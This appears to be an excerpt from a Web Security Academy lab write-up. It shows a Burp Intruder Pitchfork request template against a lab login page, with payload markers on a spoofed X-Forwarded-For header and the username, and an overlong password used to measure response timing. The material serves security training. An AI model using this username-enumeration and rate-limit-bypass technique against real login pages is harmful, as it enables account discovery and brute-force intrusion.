 Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: ac0f1f701e86b66d806f26cd00e00096.web-security-academy.net
3 Cookie: session=jtSzLSm8Alk6x7MnTQghOZtJxfGYvi2W
4 Content-Length: 26
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac0f1f701e86b66d806f26cd00e00096.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac0f1f701e86b66d806f26cd00e00096.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-ES,es;q=0.9
20 Connection: close
21 X-Forwarded-For:§0§
22
23 username=§wiener§&password=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa